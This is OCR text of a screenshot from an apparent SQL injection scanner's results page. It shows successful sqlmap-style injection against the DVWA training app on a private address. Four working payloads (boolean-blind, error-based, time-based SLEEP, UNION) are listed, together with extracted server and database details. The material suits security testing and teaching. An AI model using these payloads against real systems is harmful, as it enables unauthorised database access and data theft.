 SQLi Exploiter with SQLMap Result
Export Schedule periodic scan Report incorrect result
http://172.18.0.2/vulnerabilities/sqli/?id=1&Submit=Submit+
SQL Injection Exploited Successfully
Raw output
Display 500 records Search:
Parameter Method SQLI Type Payload Extracted data
id GET boolean-
based blind
id=1' OR NOT 1544=1544#&Submit=Submit
Current database:
dvwa
Current user:
app@localhost
Operating system:
Linux Debian 9.0
(stretch)
Server technology:
Apache 2.4.25
Database type:
MySQL >= 5.0
Server hostname:
fbbf1dfa3dc3
id GET error-
based
id=1' AND (SELECT 3390 FROM(SELECT
COUNT(*),CONCAT(0x7170787171,(SELECT
(ELT(3390=3390,1))),0x717a6b7a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
LnbO&Submit=Submit
-
id GET time-based
blind
id=1' AND (SELECT 6186 FROM (SELECT(SLEEP(5)))RWvd)--
PiFN&Submit=Submit
-
id GET UNION
query
id=1' UNION ALL SELECT
CONCAT(0x7170787171,0x515252524e464174764c69496e517a48
684848795a754975786f59654e5754557457737561564f6d,0x717a
6b7a71),NULL#&Submit=Submit
-
Page 1 of 1 Previous 1 Next